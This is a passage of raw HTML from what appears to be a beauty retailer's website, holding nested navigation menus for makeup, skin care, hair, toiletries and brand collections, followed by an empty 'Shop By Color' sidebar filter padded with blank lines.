        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
